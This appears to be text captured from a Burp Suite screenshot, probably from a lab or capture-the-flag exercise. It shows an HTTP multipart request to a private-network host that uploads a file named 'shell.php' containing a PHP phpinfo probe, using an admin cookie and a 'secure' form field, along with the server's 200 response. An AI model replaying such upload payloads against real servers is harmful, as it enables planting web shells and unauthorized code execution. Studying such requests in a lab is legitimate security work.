 Request
Pretty Raw Hex \n
2 Host: 192.168.21.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------971069809222404346
22795335063
8 Content-Length: 370
9 Origin: http://192.168.21.128
10 Connection: close
11 cookie: admin=&G6u@B6uDXMq&MsR
12 Referer: http://192.168.21.128/dashboard.html
13
14 -----------------------------9710698092224043462279533
5063
15 Content-Disposition: form-data; name="secure";
16
17 val1d
18 -----------------------------9710698092224043462279533
5063
19 Content-Disposition: form-data; name="file"; filename=
"shell.php"
20 Content-Type: application/octet-stream
21
22 <?php phpinfo();?>
23
24 -----------------------------9710698092224043462279533
5063--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Nov 2023 08:21:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1
Search 0 highlights